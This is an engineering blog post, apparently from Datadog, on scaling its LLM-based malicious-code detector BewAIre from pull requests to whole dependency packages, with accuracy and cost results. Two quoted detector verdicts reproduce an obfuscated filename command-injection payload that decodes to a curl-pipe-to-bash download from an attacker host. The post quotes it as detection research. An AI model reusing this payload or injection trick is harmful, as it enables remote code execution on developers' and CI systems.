From single pull requests to full software packages: Detecting malicious code at scale
Attackers are increasingly targeting the software supply chain, compromising widely used dependencies to distribute malicious code downstream at scale. Over the past few months alone, incidents involving packages like axios, LiteLLM, and Mistral showed how quickly these attacks can spread across trusted ecosystems.
In our previous post, Detecting malicious pull requests at scale with LLMs, we introduced BewAIre, a system we built to detect malicious code in pull requests by using large language models (LLMs). BewAIre quickly became a reliable part of our security workflows, helping us identify penetration tests, bug bounty activity, and real-world attacks, including activity from the recent Hackerbot campaign.
But pull requests are only part of the attack surface. We wanted to answer a harder question: Could we extend the same LLM-based detection approach to entire dependency packages and upstream package registries without sacrificing accuracy, latency, or predictable cost?
In this post, we show how we expanded BewAIre from pull request analysis to large-scale package scanning by combining stacked LLM evaluations with tool-driven investigation loops. We'll walk through the engineering trade-offs behind scaling malicious code detection across ecosystems while maintaining high accuracy and operational efficiency.
How BewAIre uses agentic investigation to catch what LLM-as-judge misses
BewAIre began as a simple LLM-as-judge system: Send a diff to an LLM inference API and get an evaluation back. After a few months of prompt engineering and fine-tuning, we started to hit a few natural limits. More capable reasoning models improved accuracy, but they came at a higher cost. At the same time, large diffs, especially those from dependency upgrades, pushed against context window limits.
We had seen enough early success to keep investing in this approach, but we needed to reach the next layer of performance.
After initial investigation, we focused on two changes that made the biggest difference:
-
Two-stage evaluation: A filter-then-assess escalation path
-
Tools for active investigation: Allows the model to gather additional context instead of relying only on the diff
In keeping with our naming scheme, we now refer to this as the filter and the review phases.
How stacked LLM calls cut false positives

Rather than running a single expensive analysis on every incoming change, BewAIre uses a two-stage evaluation pipeline: the filter phase, which screens all changes quickly and cheaply, and the investigation phase, which performs deeper investigation.
The first pass uses an inexpensive model, typically the previous generation's state-of-the-art (SOTA) model or the current generation's high-speed, low-cost variant. It runs with a straightforward prompt and the diff-chunking strategy we outlined in our first post for especially large diffs.
This first pass asks a simple question: Does anything in this change look suspicious?
The verdict is binary: either suspicious or benign. If the first pass clears a pull request as benign, the pipeline exits immediately and the second pass never runs. However, when the first evaluation loop raises a flag, we escalate to our second check, which is an agentic investigation loop with access to tools.
This second investigation phase is an agentic system that relies on a higher-powered reasoning model. Rather than passively reading a diff, it actively investigates. It can call GitHub APIs to list commits, inspect file contents, review contributor histories, examine dependency metadata, and compare commit ranges.
Notably, the investigation agent can explore whether suspicious commits were quietly reverted to hide changes from the final diff, whether a dependency resembles a typosquatting attack, and whether an author's account history and affiliation align with legitimate contribution patterns. Dependencies referenced in the PR can be validated against resources like osv.dev and Datadog's Software Composition Analysis (SCA).
The resulting system looks like this:
Two-stage evaluation pipeline for malicious pull request and package analysis.
This two-stage pipeline had dramatic results, improving our accuracy from 97.4% to 99.86% over our representative sample set of 690 test diffs, primarily by dropping our false positives from 17 to 0. It also reduced latency by allowing the vast majority of benign pull requests to exit early, while preserving thorough coverage when something looks suspicious.
You can see how the wider context, such as PR state and author background, improves accuracy between our first- and second-stage evaluations in the recent Hackerbot Claw attack.
Filter stage assessment:
Diff creates a file named with shell command substitution: documentation/rules/m$(echo${IFS}Y3VybC...|base64 -d|bash).md. The embedded base64 decodes to a curl ... | bash payload. This is an attempt to download and execute remote code via filename expansion (remote code execution/backdoor).Agentic investigation verdict:
This PR contains a clear command injection attack embedded in the filename. The filename `m$(echo${IFS}Y3VybCAtc1NmTCBoYWNrbW9sdHJlcGVhdC5jb20vbW9sdHwgYmFzaA${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash).md` uses shell command substitution with base64-encoded payload that decodes to `curl -sSfL hackmoltrepeat.com/molt| bash`, which attempts to download and execute malicious code from an external server. The `${IFS}` technique is used to obfuscate the command and bypass security filters. The author 'hackerbot-claw' is a newly created account (7 days old) with no profile information, and zero followers - typical indicators of a throwaway attacker account. The PR has no reviews or approvals.As a consequence of this approach, the filter phase also needed to be fine-tuned and made extra wary of changes to avoid false negatives or degradation in quality. We saw one example of this with domain typosquatting attacks, where, without access to tools that allowed it to do exploratory work, it would incorrectly classify Datadog-like domains as legitimate use cases.
To build around this limitation, we added a preprocessing pipeline that extracts all domains from the input and performs checks against a static list of typosquatting attack variants generated from a legitimate Datadog domain list. This allows the simple chat completion prompt to know if an attacker is using a Datadog-adjacent domain to try to fool the prompt, and provides a clear example of how expensive, nondeterministic LLM checks can be combined with static checks to improve accuracy while maintaining cost.
Evaluating the software supply chain
This stacked approach has allowed us to expand the coverage of what we scan with BewAIre, evaluating an increasing share of the source code deployed to Datadog's environments while keeping our accuracy high and latency/cost low. Although evaluating diffs and pull requests is critical for protecting against insider risk or compromised accounts, and crucial as the volume of agent-generated code grows, we knew that scanning packages would add a new set of constraints.
How we handled context limits when scanning full dependency packages
Packages introduce a different set of challenges, and the biggest initial constraint we faced was size: packages and package upgrades often average a much larger number of lines of code than your average pull request.
While BewAIre's pre-filter phase can manage large files through chunking, the agentic reviewer stage introduces another constraint: a different context window that differs from the first. Resending full packages pushed us past context limits and increased cost, sometimes leading to context truncation or fallback to our filter's evaluation.
To address this, we ran three parallel experiments to identify an approach that would scale:
-
Forward only the malicious chunk identified by the filter.
-
Rechunk the entire package using the investigation agent's model context window.
-
Provide the investigation agent with a codemap and tool access, where the codemap is a concise structural overview of the codebase (file paths, sizes, and symbol locations), along with a verdict from the filter. The investigation agent can then use a
ReadFile(filename, start_line, end_line)tool to inspect specific files on demand.

Three strategies for handling large packages: passing a single suspicious chunk, rechunking the full package, or using a codemap with targeted file reads.
The following table shows the results of our experiments across all malicious packages in our curated dataset. Strategy C (codemap + read_file) emerged as the preferred option because it matches the top exact-match accuracy of the other strategies, reduces error rates, and improves latency and cost compared to the baseline. In practice, this makes it more reliable for large packages while remaining efficient, giving us the highest end-to-end accuracy with a reasonable runtime and a scalable design.
In the table, end-to-end accuracy is approximated as exact_match × (1 − error_rate), combining prediction quality with the impact of runtime and API failures:
| Strategy | Implementation | Performance trend (vs. baseline) | End-to-end accuracy |
|---|---|---|---|
| Baseline (no strategy) | Filter → agent pipeline with no extra context management; agent sees the full package when it fits and errors on oversized inputs (fallback to the filter verdict). | Reference point: High latency and significant error rate on large packages. | 94.1% |
| Strategy 1: Reuse chunking | Same filter → agent pipeline but reuses chunking logic for V2 on large inputs (minimal behavioral change vs. baseline in practice). | Marginal change: Slight increase in error rate and negligible latency improvement. | 93.7% |
| Strategy 2: Agent phase chunking | Agent wrapped in RunWithChunking: Large inputs are split into up to N chunks (depending on input size), processed in parallel, and combined with an "any chunk malicious → package malicious" rule. | Efficiency gain: Significant reduction in error rates and faster average duration. | 94.9% |
Strategy 3: codemap + read_file | Agent receives a lightweight codemap plus a read_file tool to load specific files on demand, instead of ingesting the entire package or chunking it. | Optimal balance: Eliminates runtime errors and maintains top-tier recall while drastically reducing token costs. | 95.2% |
Scaling with predictable cost
Scanning tens of thousands of dependency packages for maliciousness sounds compelling in a perfect world where cost and latency are not constraints, but we needed to know whether we could integrate these systems practically and at scale.
After running evaluations against our curated dataset of malicious packages, and projecting against the token size distribution of the top 10,000 npm packages, we reached a clear conclusion. Because of our two-stage evaluation loop, costs are low, stable, and—most importantly—predictable for 95% of packages.
Fetched June 3, 2026